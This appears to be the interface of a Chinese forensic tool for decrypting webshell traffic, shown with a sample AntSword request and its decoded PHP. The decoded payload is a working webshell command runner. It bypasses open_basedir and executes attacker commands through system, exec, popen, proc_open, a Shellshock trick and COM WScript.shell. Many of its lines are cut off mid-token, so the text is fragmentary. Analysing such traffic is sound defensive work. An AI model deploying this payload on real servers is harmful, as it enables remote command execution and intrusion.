 内存马反编译分析 Java反序列化分析 解密Shiro/CAS/Log4j2 解密Webshell流量 流量包分析 网空资产测绘 溯源反制 IP/端口进程分析 编码/解码 常用网址 帮助
冰蝎解密1.x~3.x 解密哥斯拉3.x~4.x 解密哥斯拉1.x~2.x 解密天蝎流量 解密蚁剑流量
密码: ant 密钥: PHP 加密算法: 自动解密 解密请求包 解密返回包
待解密内容: PHP请求1 PHP请求2 NET请求1 NET请求2 ASP请求1 ASP请求2 Java请求 GB2312
nd6b2b120b5a9d=RVY21k&p61a95d34cfd66=CZY2QgL2QgIkM6XFxwaHBzdHVkeVxccGhwc3R1ZHlfcHJvXFxXV1ciJmRpciZlY2hvIDg1MWZlODAwOGVhJmNkJmVjaG8gNTE5ZTNjMDk3YWQ%3D&pass=%40eVAl(cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(115).C
R(112).ChR(108).ChR(97).ChR(121).ChR(95).ChR(101).ChR(114).ChR(114).ChR(111).ChR(114).ChR(115).ChR(34).ChR(44).ChR(32).ChR(34).ChR(48).ChR(34).ChR(41).ChR(59).ChR(64).ChR(115).ChR(101).ChR(116).ChR(95).ChR(116).ChR(105).ChR(109).ChR(101).ChR(95).ChR(108
hR(59).ChR(36).ChR(111).ChR(112).ChR(100).ChR(105).ChR(114).ChR(61).ChR(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(103).ChR(101).ChR(116).ChR(40).ChR(34).ChR(111).ChR(112).ChR(101).ChR(110).ChR(95).ChR(98).ChR(97).ChR(115).ChR(101).ChR(100).ChR(105).Ch
).ChR(111).ChR(112).ChR(100).ChR(105).ChR(114).ChR(41).ChR(32).ChR(123).ChR(36).ChR(111).ChR(99).ChR(119).ChR(100).ChR(61).ChR(100).ChR(105).ChR(114).ChR(110).ChR(97).ChR(109).ChR(101).ChR(40).ChR(36).ChR(95).ChR(83).ChR(69).ChR(82).ChR(86).ChR(69).ChR(8
84).ChR(95).ChR(70).ChR(73).ChR(76).ChR(69).ChR(78).ChR(65).ChR(77).ChR(69).ChR(34).ChR(93).ChR(41).ChR(59).ChR(36).ChR(111).ChR(112).ChR(97).ChR(114).ChR(114).ChR(61).ChR(112).ChR(114).ChR(101).ChR(103).ChR(95).ChR(115).ChR(112).ChR(108).ChR(105).ChR(11
hR(95).ChR(100).ChR(101).ChR(99).ChR(111).ChR(100).ChR(101).ChR(40).ChR(34).ChR(76).ChR(122).ChR(116).ChR(56).ChR(79).ChR(105).ChR(56).ChR(61).ChR(34).ChR(41).ChR(44).ChR(36).ChR(111).ChR(112).ChR(100).ChR(105).ChR(114).ChR(41).ChR(59).ChR(64).ChR(97).Ch
R(115).ChR(104).ChR(40).ChR(36).ChR(111).ChR(112).ChR(97).ChR(114).ChR(114).ChR(44).ChR(36).ChR(111).ChR(99).ChR(119).ChR(100).ChR(44).ChR(115).ChR(121).ChR(115).ChR(95).ChR(103).ChR(101).ChR(116).ChR(95).ChR(116).ChR(101).ChR(109).ChR(112).ChR(95).ChR(
).ChR(111).ChR(114).ChR(101).ChR(97).ChR(99).ChR(104).ChR(40).ChR(36).ChR(111).ChR(112).ChR(97).ChR(114).ChR(114).ChR(32).ChR(97).ChR(115).ChR(32).ChR(36).ChR(105).ChR(116).ChR(101).ChR(109).ChR(41).ChR(32).ChR(123).ChR(105).ChR(102).ChR(40).ChR(33).ChR(
16).ChR(97).ChR(98).ChR(108).ChR(101).ChR(40).ChR(36).ChR(105).ChR(116).ChR(101).ChR(109).ChR(41).ChR(41).ChR(123).ChR(99).ChR(111).ChR(110).ChR(116).ChR(105).ChR(110).ChR(117).ChR(101).ChR(59).ChR(125).ChR(59).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105
ChR(46).ChR(34).ChR(47).ChR(46).ChR(99).ChR(102).ChR(53).ChR(54).ChR(50).ChR(55).ChR(54).ChR(98).ChR(48).ChR(99).ChR(49).ChR(53).ChR(34).ChR(59).ChR(64).ChR(109).ChR(107).ChR(100).ChR(105).ChR(114).ChR(40).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105).Ch
ChR(102).ChR(105).ChR(108).ChR(101).ChR(95).ChR(101).ChR(120).ChR(105).ChR(115).ChR(116).ChR(115).ChR(40).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105).ChR(114).ChR(41).ChR(41).ChR(123).ChR(99).ChR(111).ChR(110).ChR(116).ChR(105).ChR(110).ChR(117).ChR(10
).ChR(114).ChR(61).ChR(114).ChR(101).ChR(97).ChR(108).ChR(112).ChR(97).ChR(116).ChR(104).ChR(40).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105).ChR(114).ChR(41).ChR(59).ChR(64).ChR(99).ChR(104).ChR(100).ChR(105).ChR(114).ChR(40).ChR(36).ChR(116).ChR(109).
110).ChR(105).ChR(95).ChR(115).ChR(101).ChR(116).ChR(40).ChR(34).ChR(111).ChR(112).ChR(101).ChR(110).ChR(95).ChR(98).ChR(97).ChR(115).ChR(101).ChR(100).ChR(105).ChR(114).ChR(34).ChR(44).ChR(32).ChR(34).ChR(46).ChR(46).ChR(34).ChR(41).ChR(59).ChR(36).Ch
原始返回字符形式查看 反编译后Java代码结果查看
nd6b2b120b5a9d =
p61a95d34cfd66 =
pass = @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($opar
6276b0c15";@mkdir($tmdir);if(!@file_exists($tmdir)){continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir", "..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);bre
ut=ob_get_contents();ob_end_clean();echo "60"."fa2";echo @asenc($output);echo "d49a"."e43c";}ob_start();try{$p=base64_decode(substr($_POST["nd6b2b120b5a9d"],2));$s=base64_decode(substr($_POST["p61a95d34cfd66"],2));$envstr=@base64_decode(substr($_POS
"]);$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";if(substr($d,0,1)=="/"){@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");}else{@putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Win
ty($envstr)){$envarr=explode("|||asline|||", $envstr);foreach($envarr as $v) {if (!empty($v)) {@putenv(str_replace("|||askey|||", "=", $v));}}}$r="{$p} {$c}";function fe($f){$d=explode(",",@ini_get("disable_functions"));if(empty($d)){$d=array();}else{$d=array_map('trim',array_m
n_array($f,$d));};function runshellshock($d, $c) {if (substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail'))) {if (strstr(readlink("/bin/sh"), "bash") != FALSE) {$tmp = tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");if (fe('error
e {return False;}$output = @file_get_contents($tmp);@unlink($tmp);if ($output != "") {print($output);return True;}}return False;};function runcmd($c){$ret=0;$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system')){@system($c,$ret);}elseif(fe('passthru')){@passthru
')){@exec($c,$o,$ret);print(join("
",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')), $io);while(!@feof($io[1])){print(@fgets($io[1],2048));}while(!@feof($io
roc_close($p);}elseif(fe('antsystem')){@antsystem($c);}elseif(runshellshock($d, $c)) {return $ret;}elseif(substr($d,0,1)!="/" && @class_exists("COM")){$w=new COM('WScript.shell');$e=$w->exec($c);$so=$e->StdOut();$ret.=$so->ReadAll();$se=$e->StdErr();$ret.=$se->Re
2>&1");print ($ret!=0)?"ret={$ret}":"";;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();
z4727bf98e58b =